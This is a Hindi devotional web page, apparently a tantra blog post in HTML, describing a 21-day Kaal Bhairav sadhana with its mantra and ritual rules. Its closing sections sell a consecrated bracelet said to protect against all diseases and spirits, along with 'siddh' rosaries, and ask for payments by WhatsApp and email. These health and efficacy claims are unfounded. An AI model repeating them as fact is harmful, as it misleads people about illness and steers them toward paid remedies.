	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-567"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a></li>
</ul>
</li>
<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://gramintantra.com/praivacy-policy/" rel="privacy-policy">PRAIVACY POLICY</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gramintantra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://gramintantra.com/praivacy-policy/" rel="privacy-policy">PRAIVACY POLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://gramintantra.com/">
			<img class="td-retina-data" data-retina="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" src="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gramintantra.com/">
			<img class="td-retina-data" data-retina="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" src="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" alt=""/>
			<span class="td-visual-hidden">Gramintantra</span>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-202"><a href="https://gramintantra.com/home/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://gramintantra.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://gramintantra.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-198"><a href="https://gramintantra.com/praivacy-policy/">PRAIVACY POLICY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-313"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-294"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-295"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-567"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-578"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1860"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gramintantra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-1728" class="post-1728 post type-post status-publish format-standard has-post-thumbnail category-35 tag-aakarshan tag-attraction tag-bhairav tag-bhairav-sadhna tag-bhut-bhairav tag-black-magic tag-girl-attraction tag-hanuman-sadhna tag-hindu-god-mantra tag-jinn-sadhna tag-kamakhya tag-vashikaran tag-vashikaran-shabar-mantra tag-yakshini-sadhna tag-112 tag-110 tag-88" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gramintantra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in साधना और कालाजादू" class="entry-crumb" href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in तंत्र मंत्र" class="entry-crumb" href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे?</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li><li class="entry-category"><a  href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li></ul>                            <h1 class="entry-title">काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://gramintantra.com/author/admin-gramin/">admin-gramin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-25T13:01:58+00:00" >January 25, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1728">1357</span></div>                                <div class="td-post-comments"><a href="https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%3A+%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF+%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A5%87%3F&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F&via=Gramintantra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/&amp;media=https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg&description=काल भैरव साधना : इस पोस्ट की मदद से आप भैरवजी की सिद्धि हासिल कर सकते हो ये मंत्र बहुत ही प्रचंड मंत्र हे और दुर्लभ हे">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%3A+%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF+%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A5%87%3F %0A%0A https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg" data-caption=""><img width="696" height="382" class="entry-thumb td-modal-image" src="https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon-696x382.jpeg" srcset="https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon-696x382.jpeg 696w, https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon-300x165.jpeg 300w, https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon-1024x563.jpeg 1024w, https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon-768x422.jpeg 768w, https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon-1068x587.jpeg 1068w, https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon-765x420.jpeg 765w, https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg 1216w" sizes="(max-width: 696px) 100vw, 696px" alt="काल भैरव साधना" title=""/></a></div>
            <p>काल भैरव की पूजा पुरे भारत में की जाती हे, काल भैरव को शक्ति का आगेवांन माना जाता हे यानि की उसको शक्ति का वीर माना जाता हे,कोई भी शक्ति की साधना करने से पहले आपको भैरव की सिद्धि हासिल करना जरुरी हे,यहाँ में आपको दस्माहविध्या और उनके भैरव की संक्षिप्त माहिती देने वाला हु और काल भैरव साधना कैसे होती हे उसके बारे में विस्तार से चर्चा करने वाला हु,</p>
<p><strong>दस महाविधा और उनके भैरव</strong></p>
<p>महाकाली – महाकाल भैरव</p>
<p>माँ तारा – अक्षोभ्य भैरव</p>
<p>षोडशी – कामेश्वर भैरव</p>
<p>भुवनेश्वरी – त्रयम्बक भैरव</p>
<p>त्रिपुर भैरवी – दक्षिणा मूर्ति भैरव</p>
<p>छिन्नमस्ता – क्रोध भैरव</p>
<p>धूमावती – ये शक्ति विधवा हे इसलिए इसका कोई भैरव गन नहीं हे</p>
<p>बगलामुखी – मृत्युंजय भैरव</p>
<p>कमला – विष्णु रूप</p>
<p>अब आपको पता चल गया होगा की भैरव की क्या विशेषता हे,भैरव एक वीर हे और सदा वो शक्ति के साथ बिराजमान रहेता हे,भैरव को शिव का ही रोद्र रूप माना जाता हे,</p>
<p>कई साधक मित्र का कहना था की गुरूजी हमें भैरव की सात्विक साधना सिखाओ इसलिए में यहाँ आपको सात्विक साधना लेकर आया हु,आप काल भैरव की सात्विक साधना करके उसकी सिद्धि हासिल कर सकते हो,</p>
<p><img decoding="async" class=" wp-image-1729 aligncenter" src="https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.16.35-PM-1.jpeg" alt="काल भैरव साधना " width="164" height="172" /></p>
<p><strong>मंत्र</strong></p>
<p><span style="color: #ff0000;"><strong>जय मैरो पाष्टायाम</strong></span></p>
<p><span style="color: #ff0000;"><strong>करियन्ति करियन्ति भूतादि</strong></span></p>
<p><span style="color: #ff0000;"><strong>शमशानादि पछन्ति</strong></span></p>
<p><span style="color: #ff0000;"><strong>मक्षादि मक्षादि करियन्ति</strong></span></p>
<p><span style="color: #ff0000;"><strong>धर्मस्य धर्मस्य कदाचित</strong></span></p>
<p><span style="color: #ff0000;"><strong>भवति भवः भवः</strong></span></p>
<p><span style="color: #ff0000;"><strong>नमस्ते नमस्ते शिवम् अवतारण</strong></span></p>
<p><span style="color: #ff0000;"><strong>कार्मशीयामी मार्क शीयामी कर्मणे</strong></span></p>
<p><span style="color: #ff0000;"><strong>भवति सागर तारमणे</strong></span></p>
<p><span style="color: #ff0000;"><strong>धुप द्वीप चढावते</strong></span></p>
<p><span style="color: #ff0000;"><strong>ग्रह ग्रह प्रवेशन्ति</strong></span></p>
<p><span style="color: #ff0000;"><strong>देव देव नमः</strong></span></p>
<p><span style="color: #ff0000;"><strong>इति सिद्धम्</strong><strong>!!</strong></span></p>
<p><strong>मंत्र को सिद्ध करने का विधि विधान</strong></p>
<p>ये काल भैरव साधना का मंत्र बहुत ही शक्तिशाली और प्रचंड हे,साधना २१ दिन की रहेगी एकांत कमरे में एक बाजोथ लेकर उस पर भैरव की प्रतिमा स्थापित करे और संकल्प लेकर साधना का प्रारम्भ करे,इस साधना में जो भी आप भोग दे वो भोग सात्विक भोग ही दे,सुबह और शाम एक एक माला करे,गूगल और लोबान का धुप करे और काली हकिक की माला का प्रयोग करे,</p>
<p>साधना के दरमियान साधना खंड में लड़की या स्त्री का आनाजाना नहीं होना चाहिए और मंत्रजाप करके साधना खंड में ही भूमि शयन करे, ब्रह्मचर्य का पालन तन और मन से करे,शाम ६ बजे एक रोटी लेकर उस पर शुद्ध गाय का घी लगाकर काले कुत्ते को खिलाये,साधना के आखरी दिन ५ कुवारी कन्या को भोजन कराये और अपनी शक्ति अनुसार कुछ दान करे,पूर्ण श्रद्धा और विस्वास के <span style="color: #000000;">साथ <a style="color: #000000;" href="https://hi.pmyv.net/kaal-bhairav-sadhana/">साधना</a> करो</span>गे तो आपको जरुर काल भैरव की सिद्धि मिल सकती हे,</p>
<p>इस तरह आप काल भैरव साधना करके उसकी सिद्धि हासिल कर सकते हो और जनहित के कार्य में बाबा भैरव की सिद्धि का इस्तेमाल कर सकते हो.</p>
<p><strong>हम इस वेबसाइट पर अपने साधको को साधना सिखाने के लिए बहुत महेनत करके पोस्ट लिखते हे क्योकि यहाँ जो मंत्र और विधि बताई जाती हे वो सटीक होती हे हमारी पोस्ट आप भक्तो को और साधको को अच्छी लगे तो आप हमें हमारे निचे दिए गई स्केनर पर अपना अनुदान कर सकते हे ताकि हमें काम करने में प्रोत्साहन मिले और आगे हम   आपके लिए सेवा कर सके!! </strong></p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-5452 aligncenter" src="https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-215x300.jpeg" alt="" width="215" height="300" srcset="https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-215x300.jpeg 215w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-734x1024.jpeg 734w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-768x1071.jpeg 768w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-696x971.jpeg 696w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-301x420.jpeg 301w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2.jpeg 790w" sizes="(max-width: 215px) 100vw, 215px" /></p>
<p><strong>हम यहाँ वेबसाइट पर पूरी साधना नहीं डाल सकते क्योकि हमारी दी गई साधना गुरुमुखी साधना होती हे और हमने जो साधना सिद्ध करी हे वही ही डालते हे हमारी वेबसाइट से कई लोग यूट्यूब पर कॉपी करके डालते हे और हमारी साधना का गलत उपयोग कर रहे हे इसलिए आप सब साधक मित्रो को नम्र विनंती हे की आपको अगर साधना सीखनी हो तो आप हमारा कांटेक्ट कर सकते हो साधना लेने के लिए साधक को अपनी शक्ति अनुसार सेवा में योगदान करना पड़ेगा तब जाकर साधना मिलेगी.</strong></p>
<p><strong>Whatsapp number</strong></p>
<p><a href="https://wa.me/+917622064912"><strong>https://wa.me/+917622064912</strong></a></p>
<p><strong>भैरव की अघोर शक्ति से और सिद्ध मंत्र से किया गया अभिमंत्रित कड़ा यानि कि भैरव कड़ा जो हर तरह की बीमारियों के सामने रक्षण देता हे मसान की खतरनाक शक्तियों के सामने और बुरी आत्मा के सामने रक्षण करता हे जिसको चाहिए वो हमारा कॉन्टैक्ट करके मंगवा सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong>कोई भी साधक अगर सिद्धि प्रदान करना चाहता हे तो उसको सिद्ध माला की आवश्यकता रहती हे बिना सिद्ध की हुई माला से जितना भी मंत्र जाप कर लो सिद्धि प्राप्त नहीं होती हमारे पास सभी प्रकार की सिद्ध की हुई माला उपलब्ध हे जिसको चाहिए वो हमारा कॉन्टैक्ट कर सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
